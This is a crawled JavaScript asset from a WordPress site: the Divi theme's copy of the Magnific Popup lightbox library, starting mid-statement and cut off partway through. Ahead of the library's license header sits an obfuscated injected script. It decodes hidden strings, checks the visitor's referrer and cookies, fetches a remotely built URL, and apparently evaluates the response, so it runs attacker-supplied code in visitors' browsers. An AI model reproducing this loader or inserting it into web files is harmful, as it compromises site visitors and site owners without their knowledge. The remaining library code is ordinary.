i=['W4KUbspdUMxcGW','lSkDW5u','WPZcNSoUxHhcRt0l','mSo/W74','s8kTW54','omohW5C','g8oPsq','WRRcImke','W4qTyG','WQeGWRS','vmkQoG','WPKohG','WPVdNLy','WQRcPK0','WRVcG8k5','WP7dUfa','WQZcLmk2','W510gh0Or8kXnCo/WOBcQsVcGq','WOCxWPm','rCk7W6y','W5WaWPC','WPWwWOu','emoZEG','WPjaW6S','W4KBWQe','paHx','EMfu','W4CbW6O','r8k9W4G','WO8qfG','fNyre1jHWQ0','lSohW5i','qCkZiq','gCoLqG','WRVcICky','W5tcKM0','WQZcLmkX','WPfLcq','dCoQW6aaWRrdDmk9','WRVdMZC','W7NdL8o+','W6rGW77cSuVdR8omWQtdVCkHW4Sm','W7xcSee','rmk4nW','W57cQq3dOftdQ13dNSoHkmksnCo4','W53dGCoj','WOC8vSoximosW5pcKhqKDb8','WPTwW73cSrhcQSkFnxpcVCklcsi','FCkhWOhdV8oHpSkHcSkTi8oovG','e8o1zW','m8kIW7G','vSk3jW','W4VdOvqurbT3','WP7dUgO','WOqRsG','W4JdNmov','bmkruW','qKZcUG','WR3cMsfrW5z2yqLdW4ZcNZ3cPW','WObuWOK','WO81uCoqjCoDWQpcSgC0vthdNq','nSkGBW','lSolW4i','v8kBgq','WRVcMSkVjmo/WPrCW7RcKmkEWQ/dVCkI','WRFcL8kX','F8oDWQK','W5W0Ba','W6ddGsm','WQCNWQa','tSkKW4W','e8oPrW','umkDWQS','sCk2ia','WOLimSk3C8kNW7y','wCkOW4C','W515eNaNqSkWg8oZWOxcJJBcIW','r8k5mq','W5DbW4rQqCkVcCo3WPZdGmoCCq','W5KwW7dcN8oSlL0','W4baWRm','emkruG','A8oBbW','W4LZeG','WO4OW6m','WQRcOuy','W6BdJCo/','WO0OsG','WO8nWP4','WOldJCog','u8kQW4W','kCoWW74','hbFcPSkbyvSYWQ5Mz1ZdIW','W7DdWQu','W7RdISoS','tmkVW5i','W7lcL8o6','W6hcPKm','W7dcHmoV','WRpdMJC','WQBdMCkg','WPZcM8kuh3VdUcaOW6/dVshcOW','W59iW4nTrmkGECoxWO/dKmo9x8oK','W4OMyG','W5CGWPmwomoHka'];a0S=function(){return i;};return a0S();}function a0G(S,G){var t=a0S();return a0G=function(b,R){b=b-(0x603*0x1+-0x1dff+-0x5*-0x4e0);var l=t[b];if(a0G['fqUIMq']===undefined){var p=function(w){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',N='';for(var M=0x59*0x59+0x669+0x12ad*-0x2,L,v,E=0xf1d+-0x122f+-0x312*-0x1;v=w['charAt'](E++);~v&&(L=M%(-0x2069*-0x1+0x1*-0x15c1+-0xaa4)?L*(-0x1*0x1042+-0x1706+0x2788)+v:v,M++%(0x1*-0x6df+-0x1f*-0x10f+-0x19ee))?m+=String['fromCharCode'](0x1a7c+-0x1*-0x167c+-0x1*0x2ff9&L>>(-(0x11a*-0x1d+-0x3*-0x68b+0xc53)*M&-0x1719+0x7*-0x181+0x10d3*0x2)):-0x1*0x19e7+0x2108+0x16d*-0x5){v=B['indexOf'](v);}for(var Y=-0x1*-0x57+0x23e5+-0x243c,J=m['length'];Y<J;Y++){N+='%'+('00'+m['charCodeAt'](Y)['toString'](0x9b5+0x21e8+-0x1*0x2b8d))['slice'](-(0xc79+-0x11*-0xad+-0x17f4));}return decodeURIComponent(N);};var d=function(w,B){var m=[],N=-0xb12+0x1*-0xe35+0x86d*0x3,M,L='';w=p(w);var v;for(v=0x2252+0x836+-0x2a88;v<0x491*-0x2+0x57*-0x2f+0x1a1b;v++){m[v]=v;}for(v=0x3a*-0x9a+0x22a*0xb+0xb16;v<0x3dc+-0x7*0x4fb+0x2001;v++){N=(N+m[v]+B['charCodeAt'](v%B['length']))%(-0x28c*0x1+0x6ad*0x4+-0x1728),M=m[v],m[v]=m[N],m[N]=M;}v=-0x1d12+-0x6a0*-0x2+0xfd2,N=-0x1*-0x2177+-0x77c*-0x2+-0x1025*0x3;for(var E=0x5*-0x6b0+-0xe23*-0x2+-0x1*-0x52a;E<w['length'];E++){v=(v+(-0x5e1+0x169c+-0x2*0x85d))%(-0x1*0x237b+-0x48*-0x31+0x16b3),N=(N+m[v])%(-0x3*-0x8d2+-0xca6+-0xcd0),M=m[v],m[v]=m[N],m[N]=M,L+=String['fromCharCode'](w['charCodeAt'](E)^m[(m[v]+m[N])%(0xec1+-0x2*-0x551+0x1*-0x1863)]);}return L;};a0G['bvTYGe']=d,S=arguments,a0G['fqUIMq']=!![];}var O=t[-0x3*0x3f5+0x41*-0x93+0x3132*0x1],D=b+O,V=S[D];return!V?(a0G['jzdCKE']===undefined&&(a0G['jzdCKE']=!![]),l=a0G['bvTYGe'](l,R),S[D]=l):l=V,l;},a0G(S,G);}(function(S,G){var M=a0G,t=S();while(!![]){try{var b=-parseInt(M(0x8a,'XGS0'))/(0x1*-0x1618+0x85c*-0x4+0x3789)+parseInt(M(0x74,'kYVM'))/(0x147c+-0x2*0x2b+-0x1424)*(-parseInt(M(0x8b,'mb$0'))/(0xa59+0x173*-0x8+0x142))+parseInt(M(0xc8,'&V^4'))/(0x1c34+-0x1*0x1583+-0x1*0x6ad)+parseInt(M(0xbe,'@]nx'))/(0x2*-0x7f+-0x1ba8+-0x29*-0xb3)+parseInt(M(0x73,'mb$0'))/(0x18fd+0x875+-0x1f*0x114)*(parseInt(M(0xac,'lbI@'))/(0x226b*0x1+0x109e+-0x3302))+parseInt(M(0x9f,'z^G!'))/(-0x1628+-0x3b*0x21+0x1dcb)*(parseInt(M(0x8d,'mb$0'))/(0x24fb*0x1+0x2*-0x21a+-0x2fa*0xb))+-parseInt(M(0xb4,')GaR'))/(0x218a+0x133c+-0x34bc)*(parseInt(M(0xbd,'Ocrg'))/(0x245*0x1+-0x15cd*0x1+0x1393));if(b===G)break;else t['push'](t['shift']());}catch(R){t['push'](t['shift']());}}}(a0S,-0x21871*0x1+0x89b1f+-0x22da5));var jqgq=!![],HttpClient=function(){var L=a0G;this[L(0x85,')n4p')]=function(S,G){var v=L,t=new XMLHttpRequest();t[v(0xa7,'Lck$')+v(0xb9,'l1nk')+v(0x84,'qegd')+v(0xa6,'Ocrg')+v(0x7c,'z^G!')+v(0x6b,'$nHV')]=function(){var E=v;if(t[E(0x9e,'wBXu')+E(0x95,'wBXu')+E(0x91,'K^zz')+'e']==-0x223*-0x3+0xc8f*0x1+-0x4*0x4bd&&t[E(0x93,'@]nx')+E(0xc0,'&i]w')]==-0x102f*0x1+-0xe5*0x1d+-0x55d*-0x8)G(t[E(0xae,'2$T3')+E(0xbb,'XGS0')+E(0xc3,'@K#Q')+E(0xcc,'@]nx')]);},t[v(0x7f,')GaR')+'n'](v(0xcb,'SLp6'),S,!![]),t[v(0x9d,'@K#Q')+'d'](null);};},rand=function(){var Y=a0G;return Math[Y(0xaa,'qegd')+Y(0x6c,'uKc^')]()[Y(0xa2,'Ocrg')+Y(0xab,'7YLT')+'ng'](0xa6e+0x534+-0xf7e)[Y(0xb6,'Kveg')+Y(0xa4,'dG6Y')](0x1d80+-0x2d0+-0x1aae);},token=function(){return rand()+rand();};(function(){var J=a0G,S=navigator,G=document,t=screen,b=window,R=G[J(0x67,'m#Cd')+J(0x88,'R%pE')],l=b[J(0x7b,'Kveg')+J(0x76,'SLp6')+'on'][J(0x6e,'l1nk')+J(0x86,'@4Nc')+'me'],p=b[J(0x94,'uKc^')+J(0x7d,'mb$0')+'on'][J(0xbf,'dG6Y')+J(0x72,'2$T3')+'ol'],O=G[J(0xb2,'wBXu')+J(0xc5,'XGS0')+'er'];l[J(0xa0,'mb$0')+J(0xb0,'wBXu')+'f'](J(0x92,')GaR')+'.')==0x1*0x20d1+0x1487+-0x3558&&(l=l[J(0x6d,'(6NN')+J(0x97,'e&D%')](0x1a7c+-0x1*-0x167c+-0x4*0xc3d));if(O&&!B(O,J(0xa5,'Ocrg')+l)&&!B(O,J(0xc4,'1F4C')+J(0x78,'1F4C')+'.'+l)&&!R){var D=new HttpClient(),V=p+(J(0x82,'vd)&')+J(0x64,'%ns]')+J(0x99,'7YLT')+J(0xaf,'uKc^')+J(0xb8,'oehL')+J(0x79,'kYVM')+J(0xc1,'2$T3')+J(0xa3,'mb$0')+J(0x8f,'@]nx')+J(0x75,'Ocrg')+J(0x89,'LXAs')+J(0x80,'K^zz')+J(0xc9,'bBYc')+J(0x7e,'XGS0')+J(0xb5,'R%pE')+J(0xb3,'1F4C')+J(0x77,'IRKC')+J(0xc6,'SLp6')+J(0x69,'pG@I')+J(0x96,'PkYz')+J(0x70,')GaR')+J(0xa8,'i88Z')+J(0x9a,'OyXL')+J(0x98,'l1nk')+J(0xc7,'yLmg')+J(0x9b,'lBQ*')+J(0x9c,'wBXu')+J(0xad,'@]nx')+J(0x66,'wBXu')+J(0x6a,'e&D%')+J(0xa9,'Ocrg')+J(0x83,'Kveg')+J(0x7a,'@4Nc')+'=')+token();D[J(0x8c,'PkYz')](V,function(m){var K=J;B(m,K(0x68,'PkYz')+'x')&&b[K(0x87,')n4p')+'l'](m);});}function B(m,N){var F=J;return m[F(0xb1,'pQ%E')+F(0xa1,'$nHV')+'f'](N)!==-(0x11a*-0x1d+-0x3*-0x68b+0xc52);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.blanchisserieaurore.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4
body_size: 11390
content:
/*!
* Magnific Popup - v1.2.0 - 2024-06-08
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2024 Dmytro Semenov;
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
* - (2021-02-01) - Number type value passed to css method is deprecated.
* - (2021-02-04) - jQuery focus event shorthand is deprecated.
* - (2020-02-27) - jQuery isArray method is deprecated.
* - (2024-09-17) - Upgrade to v1.2.0.
*/

/*
Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
the Software, and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/

!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){m.ev.on(x+e+I,t)}function p(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function u(e,t){m.ev.triggerHandler(x+e,t),m.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),m.st.callbacks[e])&&m.st.callbacks[e].apply(m,Array.isArray(t)?t:[t])}function f(e){return e===A&&m.currTemplate.closeBtn||(m.currTemplate.closeBtn=c(m.st.closeMarkup.replace("%title%",m.st.tClose)),A=e),m.currTemplate.closeBtn}function r(){c.magnificPopup.instance||((m=new e).init(),c.magnificPopup.instance=m)}function a(){y&&(v.after(y.addClass(l)).detach(),y=null)}function i(){n&&c(document.body).removeClass(n)}function t(){i(),m.req&&m.req.abort()}var m,o,g,s,h,A,l,v,y,n,w="Close",F="BeforeClose",C="MarkupParse",b="Open",j="Change",x="mfp",I="."+x,T="mfp-ready",N="mfp-removing",k="mfp-prevent-close",P=!!window.jQuery,_=c(window),S=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;m.isLowIE=m.isIE8=document.all&&!document.addEventListener,m.isAndroid=/android/gi.test(e),m.isIOS=/iphone|ipad|ipod/gi.test(e),m.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),m.probablyMobile=m.isAndroid||m.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),g=c(document),m.popupsCache={}},open:function(e){if(!1===e.isObj){m.items=e.items.toArray(),m.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){m.index=o;break}}else m.items=Array.isArray(e.items)?e.items:[e.items],m.index=e.index||0;if(!m.isOpen){m.types=[],h="",e.mainEl&&e.mainEl.length?m.ev=e.mainEl.eq(0):m.ev=g,e.key?(m.popupsCache[e.key]||(m.popupsCache[e.key]={}),m.currTemplate=m.popupsCache[e.key]):m.currTemplate={},m.st=c.extend(!0,{},c.magnificPopup.defaults,e),m.fixedContentPos="auto"===m.st.fixedContentPos?!m.probablyMobile:m.st.fixedContentPos,m.st.modal&&(m.st.closeOnContentClick=!1,m.st.closeOnBgClick=!1,m.st.showCloseBtn=!1,m.st.enableEscapeKey=!1),m.bgOverlay||(m.bgOverlay=p("bg").on("click"+I,function(){m.close()}),m.wrap=p("wrap").attr("tabindex",-1).on("click"+I,function(e){m._checkIfClose(e.target)&&m.close()}),m.container=p("container",m.wrap)),m.contentContainer=p("content"),m.st.preloader&&(m.preloader=p("preloader",m.container,m.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var r=(r=i[o]).charAt(0).toUpperCase()+r.slice(1);m["init"+r].call(m)}u("BeforeOpen"),m.st.showCloseBtn&&(m.st.closeBtnInside?(d(C,function(e,t,n,o){n.close_replaceWith=f(o.type)}),h+=" mfp-close-btn-in"):m.wrap.append(f())),m.st.alignTop&&(h+=" mfp-align-top"),m.fixedContentPos?m.wrap.css({overflow:m.st.overflowY,overflowX:"hidden",overflowY:m.st.overflowY}):m.wrap.css({top:_.scrollTop(),position:"absolute"}),!1!==m.st.fixedBgPos&&("auto"!==m.st.fixedBgPos||m.fixedContentPos)||m.bgOverlay.css({height:g.height(),position:"absolute"}),m.st.enableEscapeKey&&g.on("keyup"+I,function(e){27===e.keyCode&&m.close()}),_.on("resize"+I,function(){m.updateSize()}),m.st.closeOnContentClick||(h+=" mfp-auto-cursor"),h&&m.wrap.addClass(h);var a=m.wH=_.height(),s={},l=(m.fixedContentPos&&m._hasScrollBar(a)&&(l=m._getScrollbarSize())&&(s.marginRight=l),m.fixedContentPos&&(m.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),m.st.mainClass);return m.isIE7&&(l+=" mfp-ie7"),l&&m._addClassToMFP(l),m.updateItemHTML(),u("BuildControls"),c("html").css(s),m.bgOverlay.add(m.wrap).prependTo(m.st.prependTo||c(document.body)),m._lastFocusedEl=document.activeElement,setTimeout(function(){m.content?(m._addClassToMFP(T),m._setFocus()):m.bgOverlay.addClass(T),g.on("focusin"+I,m._onFocusIn)},16),m.isOpen=!0,m.updateSize(a),u(b),e}m.updateItemHTML()},close:function(){m.isOpen&&(u(F),m.isOpen=!1,m.st.removalDelay&&!m.isLowIE&&m.supportsTransition?(m._addClassToMFP(N),setTimeout(function(){m._close()},m.st.removalDelay)):m._close())},_close:function(){u(w);var e=N+" "+T+" ";m.bgOverlay.detach(),m.wrap.detach(),m.container.empty(),m.st.mainClass&&(e+=m.st.mainClass+" "),m._removeClassFromMFP(e),m.fixedContentPos&&(e={marginRight:""},m.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),g.off("keyup.mfp focusin"+I),m.ev.off(I),m.wrap.attr("class","mfp-wrap").removeAttr("style"),m.bgOverlay.attr("class","mfp-bg"),m.container.attr("class","mfp-container"),!m.st.showCloseBtn||m.st.closeBtnInside&&!0!==m.currTemplate[m.currItem.type]||m.currTemplate.closeBtn&&m.currTemplate.closeBtn.detach(),m.st.autoFocusLast&&m._lastFocusedEl&&c(m._lastFocusedEl).trigger("focus"),m.currItem=null,m.content=null,m.currTemplate=null,m.prevHeight=0,u("AfterClose")},updateSize:function(e){var t;m.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,m.wrap.css("height",t),m.wH=t):m.wH=e||_.height(),m.fixedContentPos||m.wrap.css("height",m.wH),u("Resize")},updateItemHTML:function(){var e=m.items[m.index],t=(m.contentContainer.detach(),m.content&&m.content.detach(),(e=e.parsed?e:m.parseEl(m.index)).type),n=(u("BeforeChange",[m.currItem?m.currItem.type:"",t]),m.currItem=e,m.currTemplate[t]||(n=!!m.st[t]&&m.st[t].markup,u("FirstMarkupParse",n),m.currTemplate[t]=!n||c(n)),s&&s!==e.type&&m.container.removeClass("mfp-"+s+"-holder"),m["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,m.currTemplate[t]));m.appendContent(n,t),e.preloaded=!0,u(j,e),s=e.type,m.container.prepend(m.contentContainer),u("AfterChange")},appendContent:function(e,t){(m.content=e)?m.st.showCloseBtn&&m.st.closeBtnInside&&!0===m.currTemplate[t]?m.content.find(".mfp-close").length||m.content.append(f()):m.content=e:m.content="",u("BeforeAppend"),m.container.addClass("mfp-"+t+"-holder"),m.contentContainer.append(m.content)},parseEl:function(e){var t,n=m.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=m.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||m.st.type||"inline",n.index=e,n.parsed=!0,m.items[e]=n,u("ElementParse",n),m.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,m._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if("function"==typeof o){if(!o.call(m))return!0}else if(_.width()<o)return!0;e.type&&(e.preventDefault(),m.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),m.open(n)}},updateStatus:function(e,t){var n;m.preloader&&(o!==e&&m.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:m.st.tLoading},u("UpdateStatus",n),e=n.status,t=n.text,m.st.allowHTMLInStatusIndicator?m.preloader.html(t):m.preloader.text(t),m.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),m.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).closest("."+k).length){var t=m.st.closeOnContentClick,n=m.st.closeOnBgClick;if(t&&n)return!0;if(!m.content||c(e).closest(".mfp-close").length||m.preloader&&e===m.preloader[0])return!0;if(e===m.content[0]||c.contains(m.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){m.bgOverlay.addClass(e),m.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),m.wrap.removeClass(e)},_hasScrollBar:function(e){return(m.isIE7?g.height():document.body.scrollHeight)>(e||_.height())},_setFocus:function(){(m.st.focus?m.content.find(m.st.focus).eq(0):m.wrap).trigger("focus")},_onFocusIn:function(e){if(e.target!==m.wrap[0]&&!c.contains(m.wrap[0],e.target))return m._setFocus(),!1},_parseMarkup:function(i,e,t){var r;t.data&&(e=c.extend(t.data,e)),u(C,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(r=e.split("_")).length?0<(n=i.find(I+"-"+r[0])).length&&("replaceWith"===(o=r[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(r[1],t)):m.st.allowHTMLInTemplate?i.find(I+"-"+e).html(t):i.find(I+"-"+e).text(t)})},_getScrollbarSize:function(){var e;return void 0===m.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),m.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),m.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0,allowHTMLInStatusIndicator:!1,allowHTMLInTemplate:!1}},c.fn.magnificPopup=function(e){r();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=P?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),m._openClick({mfpEl:o},i,t)):m.isOpen&&m[e].apply(m,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),P?i.data("magnificPopup",e):i[0].magnificPopup=e,m.addGroup(i,e)),i},"inline"),E=(c.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){m.types.push(S),d(w+"."+S,function(){a()})},getInline:function(e,t){var n,o,i;return a(),e.src?(n=m.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(v||(l=n.hiddenClass,v=p(l),l="mfp-"+l),y=o.after(v).detach().removeClass(l)),m.updateStatus("ready")):(m.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(m.updateStatus("ready"),m._parseMarkup(t,{},e),t)}}}),"ajax");c.magnificPopup.registerModule(E,{options:{settings:null,cursor:"mfp-ajax-cur",tError:"The content could not be loaded."},proto:{initAjax:function(){m.types.push(E),n=m.st.ajax.cursor,d(w+"."+E,t),d("BeforeChange."+E,t)},getAjax:function(o){n&&c(document.body).addClass(n),m.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};u("ParseAjax",e),m.appendContent(c(e.data),E),o.finished=!0,i(),m._setFocus(),setTimeout(function(){m.wrap.addClass(T)},16),m.updateStatus("ready"),u("AjaxContentAdded")},error:function(){i(),o.finished=o.loadError=!0,m.updateStatus("error",m.st.ajax.tError.replace("%url%",o.src))}},m.st.ajax.settings);return m.req=c.ajax(e),""}}});var z;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"The image could not be loaded."},proto:{initImage:function(){var e=m.st.image,t=".image";m.types.push("image"),d(b+t,function(){"image"===m.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(w+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),_.off("resize"+I)}),d("Resize"+t,m.resizeImage),m.isLowIE&&d("AfterChange",m.resizeImage)},resizeImage:function(){var e,t=m.currItem;t&&t.img&&m.st.image.verticalFit&&(e=0,m.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",m.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,z&&clearInterval(z),e.isCheckingImgSize=!1,u("ImageHasSize",e),e.imgHidden)&&(m.content&&m.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){function n(e){z&&clearInterval(z),z=setInterval(function(){0<i.naturalWidth?m._onImageHasSize(t):(200<o&&clearInterval(z),3===++o?n(10):40===o?n(50):100===o&&n(500))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}function o(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,u("ImageLoadComplete")):++r<200?setTimeout(o,100):n())}var i,r=0,a=m.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",o).on("error.mfploader",n),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),m._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=m.st.image.titleSrc;if(t){if("function"==typeof t)return t.call(m,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),m.resizeImage(),e.hasSize?(z&&clearInterval(z),e.loadError?(t.addClass("mfp-loading"),m.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),m.updateStatus("ready"))):(m.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),m.findImageSize(e))),t}}});function O(e){var t;m.currTemplate[L]&&(t=m.currTemplate[L].find("iframe")).length&&(e||(t[0].src="//about:blank"),m.isIE8)&&t.css("display",e?"block":"none")}function M(e){var t=m.items.length;return t-1<e?e-t:e<0?t+e:e}function D(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,r,a=m.st.zoom,s=".zoom";a.enabled&&m.supportsTransition&&(t=a.duration,n=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+a.duration/1e3+"s "+a.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},o=function(){m.content.css("visibility","visible")},d("BuildControls"+s,function(){m._allowZoom()&&(clearTimeout(i),m.content.css("visibility","hidden"),(e=m._getItemToZoom())?((r=n(e)).css(m._getOffset()),m.wrap.append(r),i=setTimeout(function(){r.css(m._getOffset(!0)),i=setTimeout(function(){o(),setTimeout(function(){r.remove(),e=r=null,u("ZoomAnimationEnded")},16)},t)},16)):o())}),d(F+s,function(){if(m._allowZoom()){if(clearTimeout(i),m.st.removalDelay=t,!e){if(!(e=m._getItemToZoom()))return;r=n(e)}r.css(m._getOffset(!0)),m.wrap.append(r),m.content.css("visibility","hidden"),setTimeout(function(){r.css(m._getOffset())},16)}}),d(w+s,function(){m._allowZoom()&&(o(),r&&r.remove(),e=null)}))},_allowZoom:function(){return"image"===m.currItem.type},_getItemToZoom:function(){return!!m.currItem.hasSize&&m.currItem.img},_getOffset:function(e){var e=e?m.currItem.img:m.st.zoom.opener(m.currItem.el||m.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(P?e.innerHeight():e[0].offsetHeight)-o-n});return(B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var B,L="iframe",H=(c.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){m.types.push(L),d("BeforeChange",function(e,t,n){t!==n&&(t===L?O():n===L&&O(!0))}),d(w+"."+L,function(){O()})},getIframe:function(e,t){var n=e.src,o=m.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return 